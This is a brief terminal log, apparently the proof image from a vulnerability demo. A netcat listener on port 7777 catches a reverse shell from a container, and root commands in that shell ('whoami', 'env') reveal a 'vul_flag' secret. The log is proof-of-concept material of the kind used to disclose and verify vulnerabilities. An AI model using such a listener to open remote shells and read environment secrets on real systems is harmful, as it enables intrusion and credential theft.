 root@iZvuo3lndm8k27Z:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5939ced59d2e:/demo# whois^H
whoi
bash: whoi: command not found
root@5939ced59d2e:/demo# whoami
whoami
root
root@5939ced59d2e:/demo# env
env
HOSTNAME=5939ced59d2e
PWD=/demo
vul_flag=flag-{bmh0cd6b97f-d764-402c-bd40-3fd7b17b721b}
HOME=/root
LS_COLORS=
SHLVL=2
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
_=/usr/bin/env
root@5939ced59d2e:/demo#